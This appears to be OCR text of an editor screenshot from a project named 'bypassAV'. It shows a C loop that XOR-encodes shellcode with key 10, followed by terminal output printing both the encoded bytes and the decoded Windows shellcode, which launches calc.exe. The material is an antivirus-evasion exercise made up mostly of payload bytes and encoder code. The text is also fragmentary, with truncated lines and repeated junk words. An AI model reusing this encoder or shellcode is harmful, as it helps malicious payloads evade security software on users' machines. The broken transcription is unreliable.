 8 for(int i = 0;i<shellcodesize; i++)
9 {
10 buf[i] ^= 10;
11 printf("\\x%x",buf[i]);
12 }
13 printf("\n");
14 for(int i = 0;i<shellcodesize; i++)
15 {
16 buf[i] ^= 10;
17 printf("\\x%x",buf[i]);
18 }
问题 输出 调试控制台 终端
e } ; if ($?) { .\shellcodeEncode }
194
\xf6\xe2\x88\xa\xa\xa\x6a\x83\xef\x3b\xca\x6e\x81\x5a\x3a\x81\x58\x6\x81\x58\x1e\x81\x78\x22\x5\xbd\x40\x2c\x3b\xf5\xa6
\x36\x6b\x76\x8\x26\x2a\xcb\xc5\x7\xb\xcd\xe8\xf8\x58\x5d\x81\x58\x1a\x81\x40\x36\x81\x46\x1b\x72\xe9\x42\xb\xdb\x5b\x8
1\x53\x2a\xb\xd9\x81\x43\x12\xe9\x30\x43\x81\x3e\x81\xb\xdc\x3b\xf5\xa6\xcb\xc5\x7\xb\xcd\x32\xea\x7f\xfc\x9\x77\xf2\x3
1\x77\x2e\x7f\xee\x52\x81\x52\x2e\xb\xd9\x6c\x81\x6\x41\x81\x52\x16\xb\xd9\x81\xe\x81\xb\xda\x83\x4e\x2e\x2e\x51\x51\x6
b\x53\x50\x5b\xf5\xea\x55\x55\x50\x81\x18\xe1\x87\x57\x60\xb\x87\x8f\xb8\xa\xa\xa\x5a\x62\x3b\x81\x65\x8d\xf5\xdf\xb1\x
fa\xbf\xa8\x5c\x62\xac\x9f\xb7\x97\xf5\xdf\x36\xc\x76\x0\x8a\xf1\xea\x7f\xf\xb1\x4d\x19\x78\x65\x60\xa\x59\xf5\xdf\x69\
x6b\x66\x69\x24\x6f\x72\x6f\xa\xa
\xfc\xe8\x82\x0\x0\x0\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\xc\x8b\x52\x14\x8b\x72\x28\xf\xb7\x4a\x26\x31\xff\xac
\x3c\x61\x7c\x2\x2c\x20\xc1\xcf\xd\x1\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x1\xd1\x51\x8
b\x59\x20\x1\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x1\xd6\x31\xff\xac\xc1\xcf\xd\x1\xc7\x38\xe0\x75\xf6\x3\x7d\xf8\x3
b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x1\xd3\x66\x8b\xc\x4b\x8b\x58\x1c\x1\xd3\x8b\x4\x8b\x1\xd0\x89\x44\x24\x24\x5b\x5b\x6
1\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x1\x8d\x85\xb2\x0\x0\x0\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\x
f0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x6\x7c\xa\x80\xfb\xe0\x75\x5\xbb\x47\x13\x72\x6f\x6a\x0\x53\xff\xd5\x63\
x61\x6c\x63\x2e\x65\x78\x65\x0\x0
PS D:\GitHub\CLearning\bypassAV> cd "d:\GitHub\CLearning\bypassAV\" ; if ($?) { gcc test0.c -o test0 } ; if ($?) { .\te
powers
powers
powers
powers
powers
powers
powers
Code